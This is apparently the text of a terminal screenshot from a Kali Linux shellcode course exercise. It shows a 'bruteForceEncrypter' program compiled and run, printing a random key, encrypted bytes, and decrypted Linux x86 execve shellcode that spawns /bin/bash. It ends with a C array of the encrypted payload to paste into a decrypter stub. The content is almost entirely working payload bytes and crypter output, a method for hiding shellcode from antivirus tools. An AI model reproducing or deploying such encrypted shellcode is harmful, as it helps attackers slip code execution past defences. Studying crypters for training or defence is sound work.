 root@kali: ~/SLAE/crypter
root@kali: ~/SLAE/crypter 196x37
root@kali:~/SLAE/crypter# gcc bruteForceEncrypter.c -o bruteForceEncrypter -lcrypto
root@kali:~/SLAE/crypter# ./bruteForceEncrypter
--The Random Number is 2 .
--The Random Number is 1 .
--The Random Number is 2 .
--The Random Number is 0 .
--The Random Number is 1 .
--The Random Number is 1 .
--The Random Number is 0 .
--The Random Number is 3 .
Encrypted:
1.Random Key  : 0C 0B 0C 0A 0B 0B 0A 0D
2.Encrypted : 3F D4 B0 C7 C1 20 15 40 B6 47 5C 14 DD 4A D5 43 AF 56 DD 5F 9E 10 C4 E0 AF C3 B2 2D 22 0D 2F FB 0D 8F 7D CB 46 B8 04 71 46 21 35 B4 AF D5 06 43 FF EF 54 49 AA ED 83 27
3.Decrypted : 31 DB 53 68 43 43 90 90 68 42 42 43 43 68 68 41 42 42 68 2F 62 61 73 68 2F 62 69 6E 89 E6 88 5E 09 89 76 0A 89 5E 0E 8D 1E 8D 4E 0A 8D 56 0E 31 C0 B0 0B CD 80 00 00 00
4.Replace decrypter with following variable:
unsigned char encryptShellCode[56] = {0x3F,0xD4,0xB0,0xC7,0xC1,0x20,0x15,0x40,0xB6,0x47,0x5C,0x14,0xDD,0x4A,0xD5,0x43,0xAF,0x56,0xDD,0x5F,0x9E,0x10,0xC4,0xE0,0xAF,0xC3,0xB2,0x2D,0x22,0x0D,0x2F,0xF
B,0x0D,0x8F,0x7D,0xCB,0x46,0xB8,0x04,0x71,0x46,0x21,0x35,0xB4,0xAF,0xD5,0x06,0x43,0xFF,0xEF,0x54,0x49,0xAA,0xED,0x83,0x27};
unsigned char encryptChecksum[16] = {0xB1,0x90,0x59,0x76,0xF8,0x93,0xEC,0xE4,0x4B,0xE5,0x91,0xAF,0x4F,0x5C,0x25,0x4D};
unsigned char decryptShellCode[56];
root@kali:~/SLAE/crypter#